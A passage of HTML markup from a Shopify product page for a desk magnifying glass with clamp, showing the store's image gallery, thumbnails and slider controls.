          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197342271__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197342271__main" class="shopify-section section"><section
  id="MainProduct-template--15726197342271__main"
  class="page-width section-template--15726197342271__main-padding"
  data-section="template--15726197342271__main"
><style data-shopify>.section-template--15726197342271__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197342271__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197342271__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197342271__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197342271__main"
  data-section="template--15726197342271__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197342271__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197342271__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197342271__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197342271__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15726197342271__main-26357887238207"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15726197342271__main-26357887238207"
            data-alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1946" alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=246 246w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=493 493w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=600 600w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=713 713w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=823 823w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=990 990w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197342271__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1946" alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=246 246w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=493 493w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=600 600w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=713 713w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=823 823w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=990 990w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26357887238207">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197342271__main-26357887434815"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197342271__main-26357887434815"
            data-alt="Desk Magnifying Glass with Clamp - Home Craftology"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1946" alt="Desk Magnifying Glass with Clamp - Home Craftology" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=246 246w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=493 493w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=600 600w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=713 713w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=823 823w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=990 990w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197342271__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1946" alt="Desk Magnifying Glass with Clamp - Home Craftology" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=246 246w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=493 493w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=600 600w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=713 713w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=823 823w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=990 990w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26357887434815">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197342271__main-26357887500351"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197342271__main-26357887500351"
            data-alt="Desk Magnifying Glass with Clamp - Home Craftology"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1946" alt="Desk Magnifying Glass with Clamp - Home Craftology" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=246 246w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=493 493w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=600 600w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=713 713w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=823 823w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=990 990w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197342271__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1946" alt="Desk Magnifying Glass with Clamp - Home Craftology" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=246 246w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=493 493w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=600 600w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=713 713w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=823 823w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=990 990w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26357887500351">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197342271__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197342271__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197342271__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197342271__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197342271__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197342271__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15726197342271__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197342271__main-26357887238207"
              data-media-position="1"
              data-alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15726197342271__main"
                aria-describedby="Thumbnail-template--15726197342271__main-1
"
              >
                <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=416" alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=54 54w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=74 74w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=104 104w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=162 162w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=208 208w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=324 324w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197342271__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197342271__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197342271__main-26357887434815"
              data-media-position="2"
              data-alt="Desk Magnifying Glass with Clamp - Home Craftology"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197342271__main"
                aria-describedby="Thumbnail-template--15726197342271__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=416" alt="Desk Magnifying Glass with Clamp - Home Craftology" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=54 54w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=74 74w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=104 104w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=162 162w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=208 208w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=324 324w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
